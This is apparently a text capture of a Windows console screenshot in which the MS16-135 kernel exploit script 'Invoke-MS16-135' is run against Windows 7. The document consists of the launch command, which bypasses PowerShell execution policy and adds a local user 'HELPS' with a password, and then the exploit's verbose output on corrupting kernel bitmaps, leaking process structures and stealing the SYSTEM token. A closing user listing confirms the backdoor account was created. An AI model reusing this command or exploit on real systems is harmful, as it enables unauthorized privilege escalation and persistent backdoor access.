 C:\Windows\system32\cmd.exe
C:\>powershell -nop -exec bypass -c "& {Import-Module 'c:\Invoke-MS16-135.ps1';I
nvoke-MS16-135 -Application cmd.exe -commandline '/c net user HELPS amin!@#45 /a
dd'}"
MS16-135
[by b33f -> @FuzzySec]
[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C2215000
[+] Manager : FFFFF900C2217000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C2217238
[+] New manager bitmap pvScan0: FFFFF900C2215050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80001AB5030
[+] SYSTEM _EPROCESS address: 0xFFFFFA8014533B30
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A00000404B
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA80162CD630
[+] PID: 696
[+] PowerShell Token: 0xFFFFF8A002196AC3
[!] Duplicating SYSTEM token!
The command completed successfully.
C:\>net user
User accounts for \\WIN-AQOGOQ3LHE7
admin Administrator Guest
HELPS
The command completed successfully.